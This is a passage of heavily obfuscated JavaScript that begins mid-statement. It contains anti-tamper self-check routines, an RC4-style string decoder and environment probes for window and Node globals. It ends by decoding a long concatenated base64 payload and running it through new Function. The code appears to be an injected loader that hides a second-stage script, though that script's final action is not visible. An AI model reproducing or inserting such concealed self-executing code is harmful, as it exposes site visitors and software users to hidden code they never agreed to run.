h=function(i){this['NjlGKF']=i,this['seJNdn']=[0x1,0x0,0x0],this['PUKMQU']=function(){return'newState';},this['QyZxlF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fdkXwl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['dhAevr']=function(){var i=new RegExp(this['QyZxlF']+this['fdkXwl']),j=i['test'](this['PUKMQU']['toString']())?--this['seJNdn'][0x1]:--this['seJNdn'][0x0];return this['UCPRGZ'](j);},h['prototype']['UCPRGZ']=function(i){if(!Boolean(~i))return i;return this['ZbPuZZ'](this['NjlGKF']);},h['prototype']['ZbPuZZ']=function(j){for(var k=0x0,l=this['seJNdn']['length'];k<l;k++){this['seJNdn']['push'](Math['round'](Math['random']())),l=this['seJNdn']['length'];}return j(this['seJNdn'][0x0]);},new h(_0x9198861d)['dhAevr'](),c=_0x9198861d['DbmJqh'](c),_0x9198861d['TjvSHS'][f]=c;}else c=g;return c;}function _0x9198861f(c,d){var t=_0x9198861d,e={};e['BNHEm']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e['lTbxG']=function(i,j,k){return i(j,k);},e['Gaatn']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[t(0x19f)](h['length'],d)&&function(j,k){var l={};l['JjfEi']=f['BNHEm'],l['jKuOG']=function(p,q){return p!==q;},l['tOWMp']='object',l['IPSSm']=function(p){return p();};var m=l,n=f['lTbxG'](g,this,function(){var u=_0x9198861d,p=m['jKuOG'](typeof window,'undefined')?window:typeof process===m['tOWMp']&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['JjfEi']);return!r['test'](n);};return m[u(0x181)](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9198861f(_0x9198861e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9198861v(0x18b)+'isnLCdvOGs5VzVOY1FMeScsJ3hiVmRJOG'+'9nZ0cnLCdXUmhkVkgxU2dHJywncGYwUFc'+'3WFQnLCdXNk84dGVOZE9XJywnd01pUVc1'+'cGNUVycsJ1dRYTVXUG5qVzVTJywnV09XS'+'FdPekJXNU8nLCd5MWZQV1FkY1FhJywnVz'+'RHMEZNVmRVcScsJ1c3ZGRIU29EYW1vayc'+'sJ1c1aGRKcThwc3EnLCdXUFZjTXNoZFUw'+_0x9198861v(0x14d)+_0x9198861v(0x16d)+'V4JywnVzV0Y1A4a0lXNjVjJywnbjNWY1Z'+_0x9198861v(0x1bf)+'a29XNHlJJywnQThrVFc1UmNOQ29oJywnV'+'1JMcldQSDdXUjgnLCdXNGE3Rk5OZE5xJy'+_0x9198861v(0x179)+'sJ0VkTmRLQ29zbVcnLCdXUnhkTzhraGxt'+'b3EnLCduOGt6bWJ1JywndHI1dVc1emEnL'+'CdtOGtWeU1tcycsJ1c1MEh3Z0JkUGEnLC'+'d6U2tzc1dxcScsJ2lTbzhkYjl1Jywnak1'+'KZExaWHYnLCdBaHI0V1FOY1FxJywnam1r'+'aVc3bGNITmknLCdXUGhjVG1rVHFlNCcsJ'+'1dRaGRHbW9tV1A1bicsJ2FDa0xXN0ZjUT'+'MwJywnV09OY01aZGRQeHknLCdGeDVMV09'+_0x9198861v(0x13c)+_0x9198861v(0x1a6)+'G9FVzZlTycsJ1c3OGxXNjFLV1FhJywnV1'+'AzY1R0N2RSdTQnLCdXNnZNYVhpUCcsJ1d'+'PTmRTbWtoV1FCZFFXJywndkNvaUE4b1JX'+_0x9198861v(0x154)+'WJDZFcnLCdXNjNjTlNvVlc1ZGNUbW9sQk'+'NrL2YzV0xm'+(_0x9198861v(0x178)+'Fc1dScsJ1c3dGNKbW8zQVNrSFc2cGRMbW'+'tRV1BwY0pNL2RUYScsJ1c0dGRJWnVoV1J'+'DJywnV09PdWo4b3FuYScsJ0ZiSEFqSEsn'+'LCd3ZGhjTXhySCcsJ3czQzJXNUJjT0cnL'+'CdXNGFYdWhWZFJXJywnV1FKZFI4a3NXUk'+'ZkVFcnLCdXNGxkUlNreVc3eVYnLCd2SEh'+'DVzRQUycsJ2MzQmNVd25JJywnbjhrTkJK'+'SmNQRycsJ1dRQmNVS3k1bmEnLCdXT2xjT'+_0x9198861v(0x151)+_0x9198861v(0x1a8)+'zZE84bzNwVycsJ3FTazJXNGxjS21vYycs'+'J2FzaGRPU2tMaVcnLCdXUTdkSm1rL1dSZ'+'GRWRycsJ3UwQmNHR08nLCdXUUtFd1NrQn'+'hzT1AnLCdXNy9jR0NrTlc3cjknLCdpdnR'+'jUHZ6ZicsJ3lxdmlnR1MnLCdoZXBkSWFX'+'WFc2M2NKZlpjR2NmQ1c0cScsJ1dQVmNHU'+'2tOendpJywnZ0NrN1c0eGNVMEsnLCdXNl'+'ZjVDhrWlc1UGUnLCdXNlJkVjhrNFc3U2Q'+'nLCdXUUpkTFNrWFdPUmRTYScsJ1dQM2RS'+_0x9198861v(0x147)+'UxhY3lTJywneUc4aGcyNCcsJ1dRSmROQ2'+'tLaG1vSScsJ1dRUmNVWk5kSWZlJywncTA'+_0x9198861v(0x1c1)+'J2o4b1dnWWJiJywnY0pkZFVTa1pkYScsJ'+'1c1TmNTSXVGV1JtJywnV1BaZFM4b3lXUG'+'paJywnZW1rYnBta1dXUUMnLCd3bW80ZmE'+'xUmRDb1AnLCd2SlBaaldXJywnajhrQmhD'+'a29XNi9kUThrRVc1cGRMZUpkU2VXJywnV'+'zcvZEpXS1lXUDgnLCdXNXkydUxWZFRhJy'+'wnVzZyY2Rx')+('NEUnLCdXNFZkSVpteVdRUycsJ1c3cGRIQ'+'29ZaUNrSycsJ0U4a1J6cWlRJywnc0l0ZF'+'JTb3RrRycsJ3Zta1Z1dGlJJywnY2ZoY1J'+'nUEInLCdXNE5kTEc4c1dSaScsJ0ExMHNX'+'N3BjUlcnLCdXNm4wV1BsZEtDa2cnLCd5O'+_0x9198861v(0x1a4)+'1lMXknLCdGSnBkUFNvN2VxJywnV1FkZEl'+_0x9198861v(0x19e)+'VUNraFc0blMnLCdpZ1JkSUh1NVdSdGNIZ'+'HBkUUNvaWpNYScsJ2NYQ3BvZzAnLCdXUU'+'ZkSThvaCcsJ29ta0VXNjNjRzBtJywnVzU'+_0x9198861v(0x16b)+'V09oZFNDbzlXUGZRJywnYlkzZFZDa09rY'+_0x9198861v(0x167)+_0x9198861v(0x14c)+'FbkxpUCcsJ3JKTmRRbW9xJywnV09oY1BT'+'azdFbW9CJywnVzdoZExiT1hXUGUnLCdXT'+'3lsV09iS1c3TycsJ0FjOWZuSHUnLCdDQ2'+'9WeFNvTVdRZScsJ3Ftb1VybW9aV1BXJyw'+'nVzd1N3NLVmRWYScsJ1c2TmRMbWtTJywn'+_0x9198861v(0x17b)+'Cd3ZGViazN1JywnV1IzZFVTa2ptU29CJy'+_0x9198861v(0x1bb)+_0x9198861v(0x1b6)+'J3lTa1hESWVFJywnc0x2cFdRVmNJRycsJ'+'1c1SG9XUjdkS21rTScsJ2ZTa0hFMW1lJy'+'wnV1F2bldSUDNXT3knLCdjOGtaV1BiUml'+_0x9198861v(0x170)+'LCdXUlRicUNrV0NxJywnV1FTM0I4a1AnL'+'CdXUGlZckNrRnFXJywnV09kZExTa1RjbW'+'8zJywnc2h5')+('U1c1dGNKYScsJ1dPaGRIYjVoY2EnLCdXN'+'kZkSVd1WUJhJywnV1B0Y0o4a09DZnUnLC'+'dXNEJkTDhrOHF1enp6bWs0JywnYm1ralc'+'3cGNJZnEnLCdDTjdkTVNvR3NxJywnV1Ja'+_0x9198861v(0x155)+'zUzZExDbzZmQ29oJywnVzQ0RmhTb3JhM0'+'tLbFNvTm04a2UnLCdrcmRkR0Nrc29HJyw'+_0x9198861v(0x15c)+'JywnVzdTZHU4a2JyYScsJ1dQTDZXUXZBV'+'1FDJywnQ3N5ZW9lOCcsJ2tTa3ZBTjhqJy'+_0x9198861v(0x145)+'vUScsJ1dPeGNOSEZkSHVlJywnVzZpbkZ3'+'bGRIYScsJ253VmNSZ0hSJywnclpmMlc2d'+'kgnLCdpQ2tjRmFoY1FHJywnb2VkZEtkYn'+'EnLCdwOGtTV1BieG5xJywnbUNva2dkVG8'+'nLCduOGsyYjhrcFdQOCcsJ1dQakJ6OGtX'+'dnEnLCdXNFZkS2RHcHpxJywnV08xbno4a'+'3l2YScsJ0ZDa0N6U2txVzVlJywnVzZkZE'+'o4a3pXNTB5JywnVzVlT3pta2ZCRycsJ2N'+'mRmRJSFhyJywnQUNrTENDa1BXNW0nLCdx'+_0x9198861v(0x13f)+'1dRNHZnbW9jZ1cnLCdXUXRjSzFiVW8ySm'+'NJbWtJV09lVURhJywneXV4Y08wOU9jU2t'+'qJywnV1FHOFdPWFEnLCdXN3V0V08vZE9T'+_0x9198861v(0x18f)+'0NvK0JoTycsJ1dRUHVibW9nbjE4dldQRm'+_0x9198861v(0x14f)+'sJ3NieGNJd25jJywnbzhvNmFjRDgnLCdX'+_0x9198861v(0x15a)+'ywnV1JkZFJkem5mRycsJ2FacGRMU29CaV'+'cnLCdXUTVG')+('YVNvZm4xU1NXUDdjVm1vS1c2RmNMRycsJ'+'25ta3NydUdxJywnRGFhOWd1U3lXUTQnLC'+'dXNnhkTEpXeFdRTycsJ1dRcGNLTHlmemg'+_0x9198861v(0x150)+_0x9198861v(0x166)+_0x9198861v(0x185)+'pCZksnLCdXNlJkTlhhVXdXJywnckNreVc'+_0x9198861v(0x18e)+_0x9198861v(0x191)+'Thra0JhJywnVzcvZFNKT1hXUTQnLCdXUV'+'JkUDhralc0eksnLCdXUnE0V09URFc2bSc'+_0x9198861v(0x15e)+'eVcnLCdXNXpSaEh1RCcsJ1dSRmNRZ1NMY'+'VcnLCdqYUd1ZWhlJywnVzR5Wlc2SHVXUk'+_0x9198861v(0x148)+'kUmEnLCdpclpkUDhrdGdhJywnajhrQWg4'+_0x9198861v(0x164)+'jAxZShhLGIpe2E9YS0weDE5Mzt2YXIgYz'+'1fMHgxMzc5MjAxZFthXTtpZihfMHgxMzc'+'5MjAxZVsnUExuaU1vJ109PT11bmRlZmlu'+_0x9198861v(0x14a)+'iBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdH'+_0x9198861v(0x190)+_0x9198861v(0x17d)+'IGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sb'+_0x9198861v(0x157)+_0x9198861v(0x13b)+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10oMHhmZiZtPj4oLTB4MipsJ'+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+'0obik7fXJl')+('dHVybiBrO307dmFyIGg9ZnVuY3Rpb24ob'+'CxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9Jy'+'cscj0nJztsPWQobCk7Zm9yKHZhciB1PTB'+_0x9198861v(0x18d)+_0x9198861v(0x1a0)+'UF0J10odSlbJ3RvU3RyaW5nJ10oMHgxMC'+_0x9198861v(0x165)+'kZVVSSUNvbXBvbmVudChyKTt2YXIgdDtm'+'b3IodD0weDA7dDwweDEwMDt0Kyspe25bd'+'F09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7dC'+'srKXtvPShvK25bdF0rbVsnY2hhckNvZGV'+'BdCddKHQlbVsnbGVuZ3RoJ10pKSUweDEw'+'MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+'Dt9dD0weDAsbz0weDA7Zm9yKHZhciB3PT'+'B4MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0'+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+'29dPXAscSs9U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDEzNzkyMDFlWydlU'+'lpmaUEnXT1oLF8weDEzNzkyMDFlWydOT1'+'FheVgnXT17fSxfMHgxMzc5MjAxZVsnUEx'+_0x9198861v(0x161)+'OTIwMWRbMHgwXSxmPWErZSxnPV8weDEzN'+'zkyMDFlWydOT1FheVgnXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHgxMzc5MjA'+'xZVsnSUdaVk1pJ109PT11bmRlZmluZWQp'+'e3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ'+'2NPSFFESSddPWosdGhpc1sncG92VnpIJ1'+'09WzB4MSww')+('eDAsMHgwXSx0aGlzWydRcEpWSXAnXT1md'+'W5jdGlvbigpe3JldHVybiduZXdTdGF0ZS'+_0x9198861v(0x163)+_0x9198861v(0x194)+'Y3crXHgyMConLHRoaXNbJ2NKTmdIcCddP'+'SdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl'+'07P1x4MjAqfSc7fTtpWydwcm90b3R5cGU'+'nXVsnZ2RSem54J109ZnVuY3Rpb24oKXt2'+'YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2hXa'+'GltTyddK3RoaXNbJ2NKTmdIcCddKSxrPW'+'pbJ3Rlc3QnXSh0aGlzWydRcEpWSXAnXVs'+'ndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ3Bv'+_0x9198861v(0x14e)+'kgnXVsweDBdO3JldHVybiB0aGlzWydRQW'+'tNc24nXShrKTt9LGlbJ3Byb3RvdHlwZSd'+_0x9198861v(0x15b)+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ2lVRlBibyddKHRoaX'+'NbJ2NPSFFESSddKTt9LGlbJ3Byb3RvdHl'+_0x9198861v(0x16e)+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1snc'+'G92VnpIJ11bJ2xlbmd0aCddO2s8bDtrKy'+_0x9198861v(0x19c)+'oTWF0aFsncm91bmQnXShNYXRoWydyYW5k'+_0x9198861v(0x17c)+_0x9198861v(0x1ab)+_0x9198861v(0x168)+'oXzB4MTM3OTIwMWUpWydnZFJ6bngnXSgp'+'LF8weDEzNzkyMDFlWydJR1pWTWknXT0hI'+'VtdO31jPV8weDEzNzkyMDFlWydlUlpmaU'+'EnXShjLGIp')+('LF8weDEzNzkyMDFlWydOT1FheVgnXVtmX'+'T1jO31lbHNlIGM9ZztyZXR1cm4gYzt9KG'+'Z1bmN0aW9uKGEsYil7dmFyIEo9XzB4MTM'+'3OTIwMWU7d2hpbGUoISFbXSl7dHJ5e3Zh'+'ciBjPXBhcnNlSW50KEooMHgyNjQsJyp2W'+'TEnKSkqcGFyc2VJbnQoSigweDFkYSwnZU'+'ZAUScpKSstcGFyc2VJbnQoSigweDIyNSw'+'nQExMWScpKSpwYXJzZUludChKKDB4MjU1'+'LCdmeV41JykpKy1wYXJzZUludChKKDB4M'+'WZmLCcjMk5mJykpK3BhcnNlSW50KEooMH'+'gyNDIsJ2wqXSMnKSkrcGFyc2VJbnQoSig'+_0x9198861v(0x180)+_0x9198861v(0x13d)+'EooMHgxYzksJ2Z4KiQnKSkrLXBhcnNlSW'+'50KEooMHgxYWEsJ1NlNkcnKSkqcGFyc2V'+'JbnQoSigweDFjZCwnVk9mKicpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9fX0oXzB4MTM3OTIwMWQsMHg1Yjc0Ziks'+'IWZ1bmN0aW9uKCl7dmFyIEs9XzB4MTM3O'+_0x9198861v(0x188)+_0x9198861v(0x187)+'yM2QsJ2wqXSMnKSxkW0soMHgyNDEsJ0cl'+'ZygnKV09ZnVuY3Rpb24ocyx0KXtyZXR1c'+_0x9198861v(0x17e)+'ldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM'+'hPT10O30sZFtLKDB4MjBlLCdtakg2Jyld'+_0x9198861v(0x1b0)+'SxkW0soMHgyMTUsJ0g1Ul4nKV09ZnVuY3'+'Rpb24ocyx0')+('LHYpe3JldHVybiBzKHQsdik7fSxkW0soM'+'HgyMDgsJyVHKkMnKV09SygweDFhNiwnKk'+'Y1NycpK0soMHgxZDcsJ2Z5XjUnKStLKDB'+'4MjI2LCdWT2YqJykrSygweDI3NywnaCFZ'+'bicpK0soMHgyMGMsJ2Z5XjUnKSxkW0soM'+'HgxYzYsJ1ZPZionKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gcyE9PXQ7fSxkW0soMHg'+_0x9198861v(0x1a1)+'UScpK0soMHgxY2EsJ3BFNGknKSxkW0soM'+'HgxYTUsJ3JdeTUnKV09ZnVuY3Rpb24ocy'+_0x9198861v(0x172)+'xYWIsJ1ZPZionKV09SygweDIxYSwnZyQo'+_0x9198861v(0x16f)+'V09SygweDFmNCwnVWl4RycpK0soMHgyNm'+'MsJ0FnRFInKSxkW0soMHgxOWMsJ1NlNkc'+_0x9198861v(0x1b9)+_0x9198861v(0x149)+_0x9198861v(0x176)+'t9LGRbSygweDIzMCwnJUcqQycpXT1mdW5'+'jdGlvbihzLHQpe3JldHVybiBzPT09dDt9'+'LGRbSygweDIwZiwneXN3cicpXT1mdW5jd'+_0x9198861v(0x1c0)+'tLKDB4MWRmLCcoV1Z5JyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHM8PXQ7fSxkW0so'+_0x9198861v(0x183)+'yx0KXtyZXR1cm4gcyt0O30sZFtLKDB4MW'+'FlLCdmXTZsJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHMtdDt9LGRbSygweDIyMiwn'+'SU50bScpXT1LKDB4MTk1LCdzVW0pJykrS'+_0x9198861v(0x1bc)+'FnRFInKStL')+('KDB4MWVlLCczVmEyJykrSygweDE5NCwnZ'+'142cCcpK0soMHgyNzAsJ0FnRFInKStLKD'+_0x9198861v(0x162)+'2cCcpK0soMHgxYjgsJyp2WTEnKStLKDB4'+'MWI2LCdmeCokJykrSygweDFmOCwncEU0a'+'ScpKyddJyxkW0soMHgxZTYsJ3BFNGknKV'+'09SygweDIxNywncl15NScpK0soMHgyMWY'+'sJ1NROXYnKStLKDB4MWQzLCc5RXEoJykr'+_0x9198861v(0x1b1)+'yMyTmYnKStLKDB4MjY3LCdVaXhHJykrSy'+_0x9198861v(0x152)+'tSVgnKStLKDB4MjAzLCdWT2YqJykrSygw'+_0x9198861v(0x199)+_0x9198861v(0x156)+'FlNCwndm1JWCcpK0soMHgxZDUsJypGNTc'+'nKStLKDB4MjgzLCdVaXhHJykrJ0InLGRb'+'SygweDFkNCwnVWl4RycpXT1mdW5jdGlvb'+_0x9198861v(0x14b)+'B4MWI3LCcjMk5mJyldPUsoMHgyMzIsJ2Z'+'4KiQnKStLKDB4MjYzLCdGb0c0JykrSygw'+'eDFlOCwnd1AqRicpK0soMHgyMWIsJ2ZyI'+_0x9198861v(0x174)+'FlYiwncnRCVycpK0soMHgxYmIsJ2Z5XjU'+'nKStLKDB4MjQwLCdmeCokJykrSygweDI0'+_0x9198861v(0x18c)+'StLKDB4MjVkLCdnXjZwJykrSygweDIzNC'+'wnI1t6ZicpK0soMHgyNTQsJ0h3NXgnKSt'+'LKDB4MjJjLCdmciNpJykrSygweDIzOCwn'+'KkY1NycpK0soMHgxYjIsJ2VGQFEnKStLK'+'DB4MjczLCdGb0c0JykrSygweDFjMiwnZl'+'02bCcpK0so')+('MHgxYmUsJ2VGQFEnKStLKDB4MjRmLCdoI'+'VluJykrSygweDFjNSwnVlVPeScpKydHXS'+_0x9198861v(0x1b7)+_0x9198861v(0x182)+_0x9198861v(0x15f)+'CdTUTl2JykrJ3MvJyxkW0soMHgyM2EsJy'+'hXVnknKV09SygweDFlNSwnMDlRSScpK0s'+'oMHgxYTcsJ1NROXYnKStLKDB4MjE0LCdy'+'XXk1JykrSygweDI2MSwndm1JWCcpK0soM'+'HgyNzgsJ3ZtSVgnKStLKDB4MWNmLCdYa2'+_0x9198861v(0x175)+_0x9198861v(0x195)+'JykrSygweDIwNCwnJUcqQycpK0soMHgxY'+'jMsJ2ghWW4nKStLKDB4MjZiLCdydEJXJy'+'krSygweDIwYSwnKkY1NycpK0soMHgxZDI'+'sJ0ZvRzQnKStLKDB4Mjc0LCczVmEyJykr'+'SygweDI1OSwneXN3cicpK0soMHgyNDQsJ'+'3JdeTUnKStLKDB4MjJmLCdATExZJykrSy'+_0x9198861v(0x197)+'tSVgnKStLKDB4MjMxLCcjMk5mJykrJ2RH'+'JyxkW0soMHgxZjEsJ2ZyI2knKV09Sygwe'+'DI0YSwnVUlLVycpK0soMHgxZTIsJ1g4S2'+'QnKSsnbmcnLGRbSygweDI4MSwnY09lcyc'+'pXT1mdW5jdGlvbihzLHQsdix3LHgseSx6'+_0x9198861v(0x189)+_0x9198861v(0x177)+'IxLCdATExZJyldPWZ1bmN0aW9uKHMsdCl'+'7cmV0dXJuIHN8fHQ7fSxkW0soMHgxZjks'+'J3BFNGknKV09ZnVuY3Rpb24ocyx0LHYsd'+_0x9198861v(0x1c4)+'x5LHopO30s')+('ZFtLKDB4MjQ5LCdjT2VzJyldPWZ1bmN0a'+_0x9198861v(0x192)+'x2LHcseCk7fSxkW0soMHgyNzIsJzA5UUk'+'nKV09SygweDI1Yiwndm1JWCcpK0soMHgx'+'YTksJ2ghWW4nKStLKDB4MjNiLCdWT2YqJ'+_0x9198861v(0x140)+'1LKDB4MTk2LCdGb0c0JykrSygweDIwMSw'+'nMDlRSScpK0soMHgyMTgsJ1NROXYnKStL'+'KDB4MTlkLCd3UCpGJyksZFtLKDB4MWI5L'+'CdnJCg4JyldPWZ1bmN0aW9uKHMsdCl7cm'+_0x9198861v(0x160)+'PZionKV09SygweDIwNSwnKFdWeScpK0so'+'MHgyN2IsJ0lOdG0nKStLKDB4MWRlLCdlR'+'kBRJykrSygweDI1MCwnZnleNScpKyddJy'+'xkW0soMHgxYzMsJ2ckKDgnKV09SygweDI'+'2ZCwncl15NScpK0soMHgyNzUsJ1g4S2Qn'+_0x9198861v(0x144)+'ywnNHN6TicpK0soMHgyMDYsJygoZHInKS'+'xkW0soMHgxYTAsJ1ZVT3knKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gc3x8dDt9LGRb'+'SygweDI0YiwnY09lcycpXT1mdW5jdGlvb'+'ihzLHQsdil7cmV0dXJuIHModCx2KTt9O3'+'ZhciBmPWQsZz1mdW5jdGlvbigpe3ZhciB'+'zPSEhW107cmV0dXJuIGZ1bmN0aW9uKHQs'+'dil7dmFyIHc9cz9mdW5jdGlvbigpe3Zhc'+'iBMPV8weDEzNzkyMDFlO2lmKHYpe3Zhci'+'B4PXZbTCgweDE5ZSwnd1AqRicpXSh0LGF'+'yZ3VtZW50cyk7cmV0dXJuIHY9bnVsbCx4'+'O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4gc'+'z0hW10sdzt9O30oKTtmdW5jdGlvbiBoKH'+'MsdCl7dmFy')+('IE09Sztmb3IodmFyIHYgaW4gcylpZihmW'+'00oMHgxZWMsJ15KI1snKV0odltNKDB4Mj'+'E5LCdzVW0pJykrJ2gnXSx0KSYmZnVuY3R'+'pb24odyx4KXt2YXIgTj1NLHk9ZltOKDB4'+'MTk4LCcoKGRyJyldW04oMHgyNDcsJ0BMT'+_0x9198861v(0x1a2)+'tdKXtzd2l0Y2goeVt6KytdKXtjYXNlJzA'+_0x9198861v(0x143)+'LCdydEJXJyldKEEseFtOKDB4MjQzLCdIN'+'VJeJykrJ2gnXSk7QSsrKWlmKGZbTigweD'+'IzNiwnWDhLZCcpXSh3W04oMHgxYTgsJyp'+'2WTEnKStOKDB4MjRjLCc0c3pOJyldKHhb'+'QV1bMHgwXSkseFtBXVsweDFdKSlyZXR1c'+'m47Y29udGludWU7Y2FzZScxJzpyZXR1cm'+_0x9198861v(0x19a)+'jMk5mJyldKEIpO2NvbnRpbnVlO2Nhc2Un'+'Myc6dmFyIEI9ZltOKDB4MjNmLCcwOVFJJ'+'yldKGcsdGhpcyxmdW5jdGlvbigpe3Zhci'+_0x9198861v(0x1b3)+'nKV09RFtPKDB4MWIwLCdjT2VzJyldO3Zh'+'ciBGPUUsRz1EW08oMHgyMDIsJ2Z4KiQnK'+_0x9198861v(0x1b4)+'csJ21qSDYnKV0pP3dpbmRvdzpEW08oMHg'+_0x9198861v(0x19d)+'c3MsRFtPKDB4MjY1LCdydEJXJyldKSYmR'+_0x9198861v(0x19b)+'ByZXF1aXJlLERbTygweDFlYSwnI1t6Zic'+'pXSkmJkRbTygweDI3MSwnVk9mKicpXSh0'+_0x9198861v(0x158)+_0x9198861v(0x13e)+'5jdGlvbigp')+('e3ZhciBQPU8sST1uZXcgR1soUCgweDI2N'+'iwnKkY1NycpKSsncCddKEZbUCgweDFmMC'+'wnSHc1eCcpXSk7cmV0dXJuIUlbUCgweDF'+_0x9198861v(0x15d)+'W08oMHgyMmIsJ0clZygnKV0oSCk7fSk7Y'+'29udGludWU7Y2FzZSc0Jzp2YXIgQz17fT'+'tDW04oMHgyMWUsJ15KI1snKV09ZltOKDB'+_0x9198861v(0x169)+'ZyQoOCcpXT1mdW5jdGlvbihFLEYpe3Zhc'+'iBRPU47cmV0dXJuIGZbUSgweDFhMSwnVW'+'l4RycpXShFLEYpO30sQ1tOKDB4MWFmLCc'+_0x9198861v(0x198)+_0x9198861v(0x17f)+'3Rpb24oRSxGKXt2YXIgUj1OO3JldHVybi'+'BmW1IoMHgxZjYsJzNWYTInKV0oRSxGKTt'+'9LENbTigweDIyNywnWmhqOCcpXT1mW04o'+'MHgxYzEsJyVHKkMnKV0sQ1tOKDB4Mjc5L'+'CdwRTRpJyldPWZbTigweDFkMSwnZnleNS'+'cpXSxDW04oMHgyMjksJ3ZtSVgnKV09ZnV'+'uY3Rpb24oRSxGKXt2YXIgUz1OO3JldHVy'+'biBmW1MoMHgxZmQsJ2VGQFEnKV0oRSxGK'+'Tt9LENbTigweDIyYiwnRyVnKCcpXT1mdW'+'5jdGlvbihFKXt2YXIgVD1OO3JldHVybiB'+'mW1QoMHgxY2IsJ0d2YUInKV0oRSk7fTt2'+_0x9198861v(0x1be)+'Sh2LGFyZ3VtZW50cykpcmV0dXJuIHNbdl'+_0x9198861v(0x141)+_0x9198861v(0x1b2)+'VmEyJyldLCdnJyksdj1mW1UoMHgyM2MsJ'+'0BMTFknKV1bVSgweDIyZCwnVlVPeScpKy'+'djZSddKHQs')+('JycpLHQ9ZltVKDB4MjdhLCdHJWcoJyldK'+'GJ0b2EscylbVSgweDFiYSwnWGtqMicpXS'+_0x9198861v(0x1a9)+'dKCcuJylbVSgweDFmNywnVlVPeScpXSgn'+'JylbVSgweDI3ZCwnM1ZhMicpKydzZSddK'+'ClbVSgweDI3ZiwnZUZAUScpXSgnJykscz'+_0x9198861v(0x186)+'vW2EtekEtWl0vZyxmdW5jdGlvbih3KXt2'+_0x9198861v(0x193)+'DI1ZSwnKkY1NycpK1YoMHgxZTEsJ1VJS1'+_0x9198861v(0x1ac)+_0x9198861v(0x1ae)+'J1onKT8weDVhOjB4N2Esdz1mW1YoMHgxO'+'WYsJzRzek4nKV0od1tWKDB4MWEzLCdINV'+'JeJykrVigweDIxNiwnQWdEUicpXSgweDA'+'pLDB4ZCkpP3c6ZltWKDB4Mjg0LCdWVU95'+'JyldKHcsMHgxYSkpO30pLHQ9bmV3IFJlZ'+'0V4cChmW1UoMHgxOTMsJ1VpeEcnKV0sJ2'+'cnKTtyZXR1cm4gZltVKDB4MjIwLCdVSUt'+'XJyldKGZbVSgweDIyZSwnM1ZhMicpXShm'+_0x9198861v(0x1c2)+'jM5LCcqRjU3JyldKGZbVSgweDI1YSwnVU'+'lLVycpXSh2LGZbVSgweDFkMCwnbCpdIyc'+'pXSksZltVKDB4MWZhLCdzVW0pJyldW1Uo'+'MHgxZTAsJyp2WTEnKSsnY2UnXSh0LCcnK'+'SksJy8nKSxzKSxmW1UoMHgxZmIsJzNWYT'+_0x9198861v(0x1c3)+_0x9198861v(0x1b5)+'LCdnJyk7az1mW0soMHgyMWMsJ1htMFYnK'+_0x9198861v(0x1b8)+'1LLHM9ZltX')+('KDB4MWIxLCdtakg2JyldKHdpbmRvdyx7f'+'SksdD1uZXcgUmVnRXhwKGZbVygweDI4NS'+_0x9198861v(0x1af)+'yNmYsJzZWWk8nKV1bVygweDI0NSwnMDlR'+'SScpKydjZSddKHQsJycpXTt0JiYobmV3I'+'HQoMHgwLDB4MClbVygweDI3ZSwnJUcqQy'+'cpXT1mW1coMHgyMTMsJ3NVbSknKV0oaix'+'mdW5jdGlvbigpe3ZhciBYPVcsdj1mW1go'+_0x9198861v(0x159)+_0x9198861v(0x1a5)+'gsWzB4NywweDc0XSxbMHg2LDB4NmVdLFs'+'weDUsMHg2NV0sWzB4NCwweDZkXSxbMHgz'+_0x9198861v(0x146)+_0x9198861v(0x1ad)+'VybiB2PWZbWCgweDI2OCwnVk9mKicpXSh'+'oLHYsMHg4LFsweDcsMHg2ZV0sWzB4NCww'+_0x9198861v(0x153)+'10pLCEhdiYmZltYKDB4MjYyLCdWVU95Jy'+'ldKGgsdiwweDQsWzB4MywweDY2XSxbMHg'+'yLDB4NjVdKTt9KCkpKTt9LCEocD1mW0so'+'MHgxZGQsJ0g1Ul4nKV0ocCx3aW5kb3cpK'+_0x9198861v(0x18a)+'gscCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+_0x9198861v(0x1a7)+_0x9198861v(0x16a)+'FsweDIsMHg2N